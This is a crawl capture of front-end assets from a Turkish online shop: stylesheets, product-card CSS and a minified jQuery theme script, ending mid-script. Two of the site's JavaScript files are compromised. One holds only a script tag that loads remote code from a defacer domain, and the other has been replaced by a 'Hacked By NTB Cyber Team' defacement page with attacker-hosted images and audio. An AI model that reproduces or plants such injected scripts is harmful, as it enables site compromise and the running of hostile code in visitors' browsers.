0-5.656s4.094-1.563 5.656 0L64 78.344l37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40A3.988 3.988 0 0 1 64 88z' fill='%23ffffff' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E");width:20px;height:20px;position:absolute;top:25%;right:18px;transition:all 150ms linear}#PM_alt .site_telif .accordion .accordion-item.show .accordion-header:after{transform:rotate3d(0, 0, 1, -180deg) scale(1)}#PM_alt .site_telif .accordion .accordion-item ul li a{display:block;padding:0.3rem 1rem}}#PM_alt .pm_telif{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;background-color:var(--primary)}#PM_alt .pm_telif .mobilPlatinMarketLogo{display:none}#PM_alt .pm_telif p{text-align:center;margin:0;font-weight:300;padding:0.5rem 0;color:#fff !important}#PM_alt .pm_telif a{color:#fff !important}#PM_alt .pm_telif img{max-width:150px}#PM_ust .topbars{background:#000;width:100%;height:auto;padding:10px;display:flex;align-items:center;justify-content:center;color:#fff;font-size:16px;text-align:center;font-style:italic;font-weight:500}.categories{background-color:#f8f9fa}.categories .categories_body{max-width:1400px;padding-top:80px;padding-bottom:60px;padding-left:15px;padding-right:15px;margin:0 auto}@media (max-width: 991px){.categories .categories_body{padding-top:30px;padding-bottom:10px}}.categories .categories_body #category_title{font-weight:500 !important;color:var(--primary);font-size:var(--font-m);padding-bottom:20px;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);font-size:24px;align-items:center;line-height:2}@media (max-width: 991px){.categories .categories_body #category_title{font-size:25px;width:100%}}.categories .categories_body .categories_story{padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5)}.categories .categories_body .categories_story #navbar{padding:0}.categories .categories_body .categories_story #navbar .ilksira{text-align:center;padding-top:15px;padding-bottom:15px}.categories .categories_body .categories_story #navbar .ilksira a{display:block;border-radius:0}.categories .categories_body .categories_story #navbar .ilksira a .anacat_name{padding:13px 10px;text-align:center;font-size:var(--font-m);color:var(--primary);display:block;border-radius:0;font-weight:400}.categories .categories_body .categories_story #navbar .ilksira a img{transition:all 150ms ease-in-out;padding:10px}.categories .categories_body .categories_story #navbar .ilksira:hover .anacat_name::after{opacity:1}.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background-image:url(../images/star.png)}.star-rating,.star-rating .current-rating,.star-rating a:active,.star-rating a:focus,.star-rating a:hover{background-repeat:repeat-x}.star-rating{height:20px !important}


--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/urun.css?_t=156011992025.12.17
body_size: 1472
content:

.urun_liste .urun_resmi,
.urun .urun_resmi{
    overflow: hidden;
    padding: 20px 20px 0 20px;
}

.urun_liste .urun_resmi img,
.urun .urun_resmi img{
    width: 100%;
    margin: 0 auto;
    transition: all 200ms ease-in-out;
}

.urun-dis{
    margin-top: 1rem; 
    margin-bottom: 1rem;   
}

.urun{
    background-color: #fff;
}

.urun_liste .card,
.urun .card{
    overflow: hidden;
    transition: all 150ms ease-in-out;
    border-radius: 10px;
}

@media (min-width:900px) {
    .urun_liste:hover .card,
    .urun:hover .card{
        box-shadow: 0 10px 12px #0f151c26;
    }
}

.urun_ic{
    height: 100%!important;
    border: 1px solid #ced4da;
}

.urun_liste .discount,
.urun .discount{
    left: 0.5rem;
    top: 0.5rem;
    line-height: 1.25;
    font-weight: 400;
    z-index: 1;
    background-color: #e21834 !important;
    border: 1px solid #e21834;
    border-radius: 0 !important;
    width: 38px;
    height: 38px;
    align-items: center;
    justify-content: center;
}
/* .urun_liste .discount::after,
.urun .discount::after{
    content: "";
    position: absolute;
    left: calc(100% - 2px);
    top: 50%;
    transform: translateY(-50%);
    border-left: 8px solid #ca151a;
    border-top: 8px solid transparent;
    border-bottom: 8px solid transparent;
} */
.urun .discount .rate{
    font-size: 13px;
    font-weight: 400;
}
.urun_liste .discount span:last-of-type,
.urun .discount span:last-of-type{
    left: 1rem;
    font-size: 9px;
    font-weight: 400;
    display: none;
}

.urun .urun_ismi{
    display: block;
}

.urun_fiyatlar{
    line-height: 1.25;
    min-height: 40px;
}

.urun_liste .urun_kdvdahil_fiyati,
.urun .urun_kdvdahil_fiyati{
    font-size: 18px;
    font-weight: 400;
}

/* ikonlar */

/* .urun .yeni_urun_ikon, */
.urun .indirimli_urun_ikon{
    display: none;
}
.urun_butonlar{
    display: flex;
    align-items: center;
}
.urun_butonlar .link_3 .fill{
    display: none;
}
.prodIcons{
    display: none;
}
.urun_liste .prodIcons{
    margin-right: 2rem;
    display: none;
}

.urun_liste .ayni_gun_kargo_urun_ikon,
.urun_liste .kargo_bedavali_urun_ikon,
.urun .ayni_gun_kargo_urun_ikon,
.urun .kargo_bedavali_urun_ikon,
.urun_liste .yeni_urun_ikon,
.urun .yeni_urun_ikon{
    padding: 0.25rem 0.5em;
    color: #fff;
    border-radius: 10px;
    max-width: fit-content;
    text-align: center;
}

.urun_liste .ayni_gun_kargo_urun_ikon,
.urun .ayni_gun_kargo_urun_ikon{
    background-color: #9500ca;
    border-color: #9500ca;
}

.urun_liste .kargo_bedavali_urun_ikon,
.urun .kargo_bedavali_urun_ikon{
    background-color: #103178;
    border-color: #103178;
}

.urun_liste .yeni_urun_ikon,
.urun .yeni_urun_ikon{
    background-color: #C30011;
    border-color: #C30011;
}


.urun_liste .kargo_bedavali_urun_ikon:before,
.urun .kargo_bedavali_urun_ikon:before{
    content: 'Ücretsiz Kargo';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .ayni_gun_kargo_urun_ikon:before,
.urun .ayni_gun_kargo_urun_ikon:before{
    content: 'Aynıgün Kargo';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .yeni_urun_ikon:before,
.urun .yeni_urun_ikon:before{
    content: 'YENİ';
    display: block;
    color: #fff;
    font-size: 10px;
    line-height: 1.25;
}

.urun_liste .ikonlar,
.urun .ikonlar{
    z-index: 1;
    font-weight: 400;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    margin-bottom: 0.5rem;
    overflow-x: auto;
    min-height: 32px;
}

.urun .extra-info{
    color: var(--danger);
    font-weight: 400;
    margin-bottom: 1rem;
}

.btn.urun_hemen_al{
	font-size: var(--font-ss);
	width: 100%;
	margin-left: 10px;
	margin-top: 0;
}

.urun_butonlar .btn {
	white-space: nowrap;
}

@media (max-width:990px) {
	.urun_butonlar{
		flex-direction: column;
	}
	.urun_butonlar .urun_hemen_al {
		margin-left: 0;
		margin-top: 10px;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17
body_size: -427
content:
<script src="https://jso.defacer.id/raw/W5F3h3F4b3"></script>

--- FILE ---
content_type: text/javascript
request_url: https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17
body_size: 1298
content:
<!-- Generator by NathanPrinsley -->
<!-- Tools : https://script-deface-generator.prinsh.com -->
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HACKED BY NCT - NTB CYBER TEAM</title>

  <meta name="author" content="MR.Z-SH4DOWSPEECH" />
  <meta name="description" content="Your Site Has Been Hacked" />
  <meta name="keywords" content="HACKED BY NTB CYBER TEAM "/>
  <meta property="og:title" content="HACKED BY NTB CYBER TEAM" />
  <meta property="og:image" content="https://b.top4top.io/p_3615gdzai1.jpg" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="NCT -- NTB CYBER TEAM" />

  <link rel="shortcut icon" type="image/x-icon" href="https://b.top4top.io/p_3615gdzai1.jpg" />
  <link rel="stylesheet" type="text/css" href="https://cdn.prinsh.com/NathanPrinsley-textstyle/nprinsh-stext.css" />

  <style>
    /* Layout / Reset */
    :root {
      color-scheme: dark;
    }
    html, body {
      height: 100%;
      margin: 0;
      background: black;
      font-family: "Courier New", Courier, monospace;
      color: #dbd9d9;
    }

    /* Center column container for vertical stacking */
    .container {
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: flex-start; /* starts from top with margin */
      gap: 0.75rem;
      padding: 2.2rem 1rem;
      box-sizing: border-box;
    }

    /* Visual styles copied / adapted from original */
    h1, h2 { margin: .3em 0; }
    h1.nprinsleyy { color: #dbd9d9; font-size: 32px; }
    h2 { color: #333; font-size: 32px; }
    p.message_prinsley {
      color: #de0707;
      margin: .25em 0;
      font-size: 29px;
      font-weight: unset;
    }
    .hubungi_prinsh {
      color: #de0707;
      text-decoration: none;
    }
    .hubungi_prinsh:hover { color: red; }
    .othermes_nprinsh { color: #dbd9d9; font-size: 16px; }

    /* small adjustments */
    img.banner {
      width: 20%;
      max-width: 260px;
      height: auto;
      border-radius: 6px;
      display: block;
    }

    hr {
      width: 60%;
      max-width: 700px;
      border: 0;
      border-top: 1px solid #333;
      margin: .75rem 0;
    }

    /* marquee originally set display:none in original; preserve that rule */
    marquee.foonathanPrinsley {
      display: none;
      position: fixed;
      width: 100%;
      bottom: 0;
      font-family: Tahoma, sans-serif;
      height: 20px;
      color: white;
      left: 0;
      border-top: 2px solid darkred;
      padding: 5px;
      background-color: #000;
    }

    /* make audio element visually consistent */
    audio {
      margin-top: 0.5rem;
      outline: none;
    }

    /* responsive tweaks */
    @media (max-width: 480px) {
      h1.nprinsleyy, h2 { font-size: 24px; }
      .message_prinsley { font-size: 20px; }
      img.banner { width: 40%; }
      hr { width: 85%; }
    }
  </style>
</head>

<body>
  <main class="container">
    <img
      class="banner"
      src="https://a.top4top.io/p_3577ynmnq1.jpg"
      alt="Banner image"
    />

    <h1 class="nprinsleyy nprinsley-text-redan">Hacked By MR.Z-SH4DOWSPEECH</h1>
    <h2 class="nprinsley-text-redan">NTB CYBER TEAM</h2>

    <p class="message_prinsley nathan-prinsley_none">Your Site Has Been Hacked</p>

    <hr />

    <p style="font-size:30px;" class="nprinsley-text-redan">
      <a class="hubungi_prinsh" href="mailto:NCT NTB CYBER TEAM">NCT NTB CYBER TEAM</a>
    </p>

    <p class="othermes_nprinsh nathan-prinsley_none" aria-hidden="true"></p>

    <!-- Audio: controls + autoplay + loop (autoplay may be blocked by browsers) -->
    <audio src="https://a.top4top.io/m_3574gfy511.mp3" controls autoplay loop></audio>

    <!-- hidden/unused marquee preserved from original -->
    <marquee class="foonathanPrinsley">
      <b style="color: #dbd9d9; font-size:16px;" class="nathan-prinsley_none"></b>
    </marquee>
  </main>

  <!-- external script as in original -->
  <script src="https://cdn.prinsh.com/NathanPrinsley-effect/efek-salju.js" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.asurgumus.com/skin/2309/theme.min.js?_t=156011992025.12.17
body_size: 24459
content:
$(window).on("scroll",function(){$(window).scrollTop()>$(".main-menu").height()+50?$("body").addClass("fixed-header"):$("body").removeClass("fixed-header")}),$(window).on("load",function(){$("#PM_orta.mobilya .urun-dis").each(function(){$(this).removeClass("col-xl-3 col-md-4")}),$("#PM_orta.mobilya .urunler:not(:first-child) .urun-dis .urun_resmi").each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/350X","/thumb/600X-350X")),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/350X","/thumb/600X-350X"))})}),$(".acilirmenu").addClass("list"),$(".acilirmenu ul:not(:first-child) li.has_child > a").append('<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="16" height="16" style="fill: #212529;"><path d="M15.4,9.88,10.81,5.29a1,1,0,0,0-1.41,0,1,1,0,0,0,0,1.42L14,11.29a1,1,0,0,1,0,1.42L9.4,17.29a1,1,0,0,0,1.41,1.42l4.59-4.59A3,3,0,0,0,15.4,9.88Z" style="fill: #34393e;"></path></svg>'),$(".ustmenu ul").addClass("p-0 m-0"),$(".acilirmenu .Popup").addClass("d-flex align-items-center mb-0 p-0"),$(".acilirmenu a + ul").parent().addClass("has_child"),PM.on("before.init.platinmarket",function(){if($("meta[name=viewport]").attr("content","width=device-width, initial-scale=1, shrink-to-fit=no"),$(".drilldown").drilldown(),$("#sistem_mesaji").length>0){$("#sistem_mesaji").find(".icerik").find(".message-link").addClass("btn btn-block btn-dark mt-3"),$("#system_msg").find(".modal-body").html($("#sistem_mesaji").find(".icerik").html()),$("#sistem_mesaji").remove();var i=setTimeout(function(){$("#system_msg").modal("toggle")},0);$("#system_msg").on("shown.bs.modal",function(e){setTimeout(function(){$("#system_msg").modal("hide"),clearTimeout(i)},5e3)})}$(".urun").each(function(){1==$(this).find(".kargo_bedavali_urun_ikon").length&&1==$(this).find(".ayni_gun_kargo_urun_ikon").length&&($(this).find(".kargo_bedavali_urun_ikon").hide(),$(this).find(".ayni_gun_kargo_urun_ikon").hide(),$(this).find(".ikonlar").append('<div class="hizli_ucretsiz"></div>'))});var e=function(){$("body").data("loadedFavor")||$.get("/list/favorites").then(function(i){i&&i instanceof Array&&($(".favori_count").html(i.length),$("body").data("loadedFavor",!0),$("a.favori-ekle").each(function(){i.indexOf($(this).data("proId"))>-1&&$(this).addClass("active")}),$("a.favori-ekle").on("click",function(i){if(i.preventDefault(),!$(this).hasClass("loading")){var e=this,a=$(this).data();$(this).addClass("loading"),$(this).hasClass("active")?$.get("/list/favorites/"+a.proId+"/remove").then(function(){$(e).removeClass("active").removeClass("loading"),$(".favori_count").html(parseInt($(".favori_count").html(),10)-1)}):$.get("/list/favorites/"+a.proId+"?name="+a.proName).then(function(i){$(e).addClass("active").removeClass("loading"),$(".favori_count").html(parseInt($(".favori_count").html(),10)+1)})}}))})};"true"==PM.Get("Session","member_login")?e():($("a.favori-ekle").on("click",function(i){i.preventDefault(),$("body").data("loadedFavor")||SexyLightbox.show("Alışveriş listene ekle",$(this).attr("href"))}),$("body").on("hide.bs.modal",e)),$("#shopFooter").insertAfter("#PM_alt"),$("#ust_ana_menu").addClass("list-inline mb-0").find("li").addClass("list-inline-item ml-3"),$("#ust_ek_menu_2").addClass("list-inline mb-0").find("li").addClass("list-inline-item mr-3"),"object"==typeof top_menu_contents&&$.each(top_menu_contents,function(i){var e=$(".category-tree > li.has_child:eq("+i+")");top_menu_contents[i]?$(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .category-images").html(top_menu_contents[i]).addClass("d-block menu-content"):($(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .category-images").remove(),$(e).find("ul:eq(0)").find(".sub-category-container:eq(0) > .sub-category").addClass("w-100"))}),PM.OnPage("ana_sayfa",function(){$("<div></div>").insertAfter("#PM_ust"),$("#subbanner").insertAfter(".main-banner"),$("#PM_orta").removeClass("container-fluid").addClass("pb-0"),$("#anasayfa_yazisi img").attr("style","").addClass("img-fluid"),$("#PM_anasayfa_urunler").addClass("container-fluid"),$("#cr-wrapper").addClass("container-fluid"),$("#PM_anasayfa_urunler .urunler .icerik").addClass("row mb-4"),$("#PM_anasayfa_urunler .urunler p.baslik").addClass("col-12"),$("#PM_anasayfa_urunler .urunler").find(".urun").each(function(){$(this).parent("div").removeAttr("style").addClass("urun-dis col-xl-3 col-md-4 col-sm-6 col-6"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$("#anasayfa_yazisi img").attr("style","").addClass("img-fluid"),$.get("/skin/_shared/asp/categories_story.asp",function(i,e){$("#PM_ust .categories_story").html(i),$(".categories").insertAfter(".main-banner");var a=$(".categories_story ul");a.addClass("owl-carousel owl-theme owl-theme-dark"),a.owlCarousel({margin:20,autoplay:!0,autoplayTimeout:6e3,autoplayHoverPause:!0,nav:!1,dots:!1,responsive:{0:{items:3},500:{items:4},700:{items:6},900:{items:7},1200:{items:8}}}),0==$(".categories_story .owl-item").length?$(".categories_story").hide():$(".categories_story .owl-item").length}),PM.IsMobile()||$("#stories").remove()}),PM.OnPage(["ana_sayfa","urunler","arama_sonuclari","indirimli_urunler","yeni_urunler","tag","urun_detay","sepet_detayi"],function(){$("#PM_kategori_urunleri .kategori_html_ust img,#PM_kategori_urunleri .kategori_html_alt img").removeAttr("style").addClass("img-fluid"),PM.on("init.jcarousel",function(i){i.preventDefault()}),PM.OnPage(["arama_sonuclari","indirimli_urunler","yeni_urunler","tag"],function(){$(".yia_kirinti").addClass("alert alert-dark mr-3").find("a").addClass("alert-link")}),$(".kategori_urunleri_daraltma, .arama_urunleri_daraltma, .indirimli_urunler_daraltma, .yeni_urunler_daraltma, .siralama_secenekleri_urunleri .siralama_secenekleri").attr("data-pushbar-id","filters").addClass("pushbar from_left"),$(".kategori_urunleri_daraltma, .arama_urunleri_daraltma, .indirimli_urunler_daraltma, .yeni_urunler_daraltma, .siralama_secenekleri_urunleri .siralama_secenekleri").find(".ana_baslik").html('<div class="d-flex align-items-center justify-content-between"><div>Filtreler<button id="clear_filters" class="btn btn-danger ml-2">Temizle</button></div><button data-pushbar-close class="pushbar_close">&times;</button></div>'),$("#clear_filters").on("click",function(){$(".secimleri_kaldir").find("a").trigger("click"),$(this).prop("disabled","disabled")}),$(".urun_yok_kategoriler_resimli").length>0&&$(".kategori_urunleri_daraltma").hide(),$(".urun_yok").length>0&&$(".arama_urunleri_daraltma").remove(),$(".siralama_secenekleri, .gosterim_secenekleri").addClass("col-12").wrapAll('<div class="row flex-row-reverse justify-content-between"></div>'),$(".gosterim_secenekleri").addClass("btn-group").find("a").addClass("btn btn-light bg-white"),$(".gosterim_secenekleri").find("a").first().html('<svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-menu-line"></use></svg>'),$(".gosterim_secenekleri").find("a").last().html('<svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-grid-fill"></use></svg>'),$(".siralama_secenekleri").find("select").addClass("custom-select"),"1"==$(".gosterim_secenekleri").attr("data-view-type")&&$(".gosterim_secenekleri").find("a").last().addClass("active"),"2"==$(".gosterim_secenekleri").attr("data-view-type")&&$(".gosterim_secenekleri").find("a").first().addClass("active"),$('<button data-pushbar-target="filters" id="filter_sm" class="btn btn-block btn-primary mr-3 w-100 rounded-lg">Filtrele</button>').prependTo(".siralama_secenekleri");var i=$("#daraltma_secenkeleri_frm input[type=checkbox]:checked").length;i>0&&$('<span class="ml-2 badge badge-light">'+i+"<span>").appendTo("#filter_sm"),$("#PM_kategori_urunleri, #PM_indirimli_urunler, #PM_yeni_urunler, #PM_arama_urunleri").addClass("row"),$("#PM_indirimli_urunler .indirimli_urunler_daraltma,#PM_indirimli_urunler .urunler_main,#PM_indirimli_urunler #arama_urunleri_reyon_id").appendTo("#PM_indirimli_urunler"),$("#PM_yeni_urunler .yeni_urunler_daraltma,#PM_yeni_urunler .urunler_main,#PM_yeni_urunler #arama_urunleri_reyon_id").appendTo("#PM_yeni_urunler"),$("#PM_arama_urunleri .arama_urunleri_daraltma,#PM_arama_urunleri .urunler_main,#PM_arama_urunleri #arama_urunleri_reyon_id").appendTo("#PM_arama_urunleri"),$(".siralama_secenekleri_urunleri .siralama_secenekleri,.siralama_secenekleri_urunleri .urunler_main,.siralama_secenekleri_urunleri #arama_urunleri_reyon_id").appendTo(".siralama_secenekleri_urunleri"),$(".urunler_main").addClass("col"),$(".urun_yok_kategoriler_resimli").addClass("col px-0"),$(".urun_yok_kategoriler_resimli ul").addClass("row row-cols-2 row-cols-md-4 row-cols-lg-6"),$(".urun_yok_kategoriler_resimli ul li img").addClass("img-fluid"),$(".urun_yok_kategoriler_resimli ul li").each(function(){$(this).addClass("col mb-4").find("div").addClass("card p-2 text-center")}),$(".daraltma_kategoriler .baslik").text("Alt Kategoriler"),$("#daraltma_secenkeleri_frm").find("li").each(function(){$(this).addClass("custom-control custom-checkbox"),$(this).find("input").addClass("custom-control-input"),$(this).find("label").addClass("custom-control-label")}),$(".urunler_main .icerik").addClass("row"),$(".urun_yok").wrap('<div class="col"></div>').find("a").addClass("alert-link"),$(".urunler_main").find(".urun").each(function(){$(this).parent("div").removeAttr("style").addClass("urun-dis col-xl-3 col-md-4 col-sm-6 col-6"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$("#PM_arama_urunleri .etiket_urunleri_daraltma").length>0&&$("#PM_arama_urunleri .siralama_secenekleri button").remove(),$(".urunler_main").find(".urun_liste").each(function(){$(this).addClass("col-12"),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sayfalama_secenekleri_2 ul li.sayfalama_baslik").remove(),$(".sayfalama_secenekleri_2 ul").addClass("pagination").find("li").addClass("page-item").find("a").addClass("page-link"),$(".sayfalama_secenekleri_2 ul li a.sayfalama_secili_sayfa").parent("li").addClass("active"),$("#PM_orta div.urun div.discount span.rate").each(function(){$(this).html($(this).html().replace(/,.*/gi,""))}),$(".urunler_alt, .kategori_urunleri_kategori_agaci").addClass("col-12"),$(".sizin_icin_sectiklerimiz .PM_clear, .yeni_urunler .PM_clear, .indirimli_urunler .PM_clear").remove(),$(".sizin_icin_sectiklerimiz .urun-dis, .yeni_urunler .urun-dis, .indirimli_urunler .urun-dis").removeClass("col-xl-3 col-md-4 col-sm-6 col-6"),$(".sizin_icin_sectiklerimiz, .yeni_urunler, .indirimli_urunler").addClass("border-bottom mb-2 pb-2"),$(".sizin_icin_sectiklerimiz .icerik, .yeni_urunler .icerik, .indirimli_urunler .icerik").addClass("owl-carousel owl-theme owl-theme-dark m-0").owlCarousel({loop:!1,margin:10,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},600:{items:2,nav:!0,dots:!1},768:{items:3,nav:!0,margin:30,dots:!1},1199:{items:4,nav:!0,margin:30,dots:!1}}}),$("#urun_siralama_secenekleri").length&&$(".urunler_ust").prepend($('<div class="siralamabutonlar"></div>').append($("#urun_siralama_secenekleri > option").toArray().map(function(i){var e=$("<a href='#'>"+$(i).text()+"</a>");return($(i).attr("Selected")||$(i).attr("selected"))&&e.addClass("active"),e.on("click",function(e){e.preventDefault(),$("#urun_siralama_secenekleri").val($(i).val()).triggerHandler("change")}),e}))),$(".siralama_secenekleri").addClass("d-lg-none d-flex mb-4"),$(".urunler_ust").addClass("d-none d-lg-flex"),$(".urunler_ust").insertAfter(".kategori_urunleri_kategori_agaci"),$(".urunler_ust").prependTo("#PM_arama_urunleri"),$(".urunler_ust").prependTo("#PM_indirimli_urunler"),$(".urunler_ust").prependTo("#PM_yeni_urunler"),$(".urunler_ust .sayfalama_secenekleri_1, .urunler_ust .PM_clear ").remove(),$(".urunler_ust .siralama_secenekleri").insertBefore(".urunler_ust"),$(".urunler_ust").wrap("<div class='urunler_ust_alt col-12'></div>"),$(".urunler_main .urun_liste .card-body .row .col-3").attr("class","col-md-3 col-12"),$(".urunler_main .urun_liste .card-body .row .col-md-9").removeClass("pl-0").addClass("pl-2 pl-lg-4"),$(window).width()<700&&$("#PM_arama_urunleri .etiket_urunleri_daraltma").parent().addClass("full-icerik")}),PM.OnPage("uye_giris",function(){$("#uye_giris_kayit").attr("class","container-fluid py-3"),$("#uye_giris_kayit").find(".icerik").addClass("row justify-content-center align-items-center"),$(".uye_giris").addClass("col-lg-6 col-md-10 col-sm-12 px-md-5 px-3 py-5"),$("#uye_giris_kayit input:not([type=submit],[type=checkbox],[type=hidden])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).appendTo("#uye_giris_frm").wrap('<div class="form-group"></div>')}),$("#uye_giris_beni_hatirla").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_giris_beni_hatirla, label[for=uye_giris_beni_hatirla]").appendTo("#uye_giris_frm").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_giris_submit").appendTo("#uye_giris_frm").addClass("btn btn-lg btn-block btn-success"),$("#uye_giris_submit").wrapAll("<div class='giris-btn col-sm-5 col-12'></div>"),$(".facebook_login_buton, .google_login_buton").addClass("col-12").appendTo("#uye_giris_frm").find("a").addClass("btn btn-lg btn-block btn-outline-primary mt-3"),$(".facebook_login_buton a").text("facebook ile bağlan"),$(".google_login_buton a").text("google ile bağlan"),$(".facebook_login_buton, .google_login_buton, .giris-btn").wrapAll("<div class='uye-giris-btn row align-items-center justify-content-center'></div>"),$(".uye_giris_hata_mesaji").addClass("alert alert-danger"),$(".sifremi_unuttum").find("a").html("Şifrenizi mi unuttunuz?"),$('<a href="/uye-ol" class="kayit-ol">Ücretsiz Üye Olun</a>').insertAfter(".sifremi_unuttum"),$("#uye_giris_kayit .uye_kayit, #uye_giris_kayit .uye_giris_aciklama").remove(),$('<span class="facebook_divider col-sm-2 col-12"></span>').insertAfter(".giris-btn"),2!==$(".facebook_login_buton").length&&($(".uye-giris-btn .facebook_divider").addClass("d-none"),$(".uye-giris-btn .giris-btn").removeClass().addClass("giris-btn col-12")),$("#breadcrumbs ul.breadcrumb").css("display","none")}),PM.OnPage("uye_kayit",function(){$("#uye_kayit").attr("class","container-fluid py-3"),$("#uye_kayit .baslik, #uye_kayit .icerik").wrapAll('<div class="signin col-lg-6 col-md-10 col-sm-12 p-0"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center align-items-center"></div>'),$("#uye_kayit input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).parent("td").addClass("form-group")}),$(".facebook_login_buton").appendTo("#uye_kayit_frm").find("a").addClass("btn btn-lg btn-block btn-outline-primary").html("facebookla bağlan"),$("#uye_kayit_frm").attr("class","px-md-5 px-3 py-5"),$("#uye_kayit_form1, #uye_kayit_form3").find("td[width=150], td[width=5]").remove(),$("#uye_kayit_form1 p, #uye_kayit_form3 p").remove(),$("#uye_tip_1").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_1, label[for=uye_tip_1]").wrapAll('<div class="ml-3 mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_tip_2").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_2, label[for=uye_tip_2]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_sozlesmesi").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_sozlesmesi, label[for=uye_sozlesmesi]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_listeye_katil").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_listeye_katil, label[for=uye_listeye_katil]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_kayit_btn").addClass("btn btn-lg btn-block btn-success"),$("#uye_kayit_buton, .facebook_login_buton").addClass("col-sm-5 col-12").wrapAll("<div class='kayit_buton row align-items-center justify-content-center'></div>"),$('<span class="facebook_divider col-sm-2 col-12"></span>').insertAfter("#uye_kayit_buton"),$("#uye_kayit #uye_kayit_aciklama").remove(),1===$(".facebook_login_buton").length?$(".kayit_buton .facebook_login_buton").addClass("d-block"):($(".kayit_buton .facebook_divider").addClass("d-none"),$("#uye_kayit_buton").attr("class","col-12")),$("#breadcrumbs ul.breadcrumb").css("display","none")}),PM.OnPage("uye_bilgileri",function(){$("#uye_bilgileri").addClass("container"),$("#uye_bilgileri .baslik, #uye_bilgileri .icerik").wrapAll('<div class="signin col-md-6 mb-4 p-3 p-md-2 p-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#uye_tip_1").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_1, label[for=uye_tip_1]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_tip_2").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_tip_2, label[for=uye_tip_2]").wrapAll('<div class="mb-3 custom-control custom-radio custom-control-inline"></div>'),$("#uye_bilgileri_form1 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_bilgileri_form2 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_bilgileri_form1 select, #uye_bilgileri_form2 select").addClass("custom-select custom-select-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#uye_dt_gun, #uye_dt_ay, #uye_dt_yil").wrap('<div class="col-lg-4 cities form-group"></div>'),$(".cities").wrapAll('<div class="row justify-content-between"></div>'),$("label[for=uye_dt_gun]").parent("td").removeAttr("class"),$("#uye_listeye_katil").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#uye_listeye_katil, label[for=uye_listeye_katil]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#uye_bilgileri_form1, #uye_bilgileri_form2").find("td[width=5], td[width=150]").remove(),$("#uye_bilgileri_form1 p, #uye_bilgileri_form2 p").remove(),$("#uye_bilgileri_degistir_btn").addClass("btn btn-lg btn-block btn-success")}),PM.OnPage("sifre_degistir",function(){$("#sifre_degistirme").addClass("container"),$("#sifre_degistirme .baslik, #sifre_degistirme .icerik").wrapAll('<div class="signin col-md-6 mb-4 p-3 p-md-2 p-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#sifre_degistirme_form1 input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control 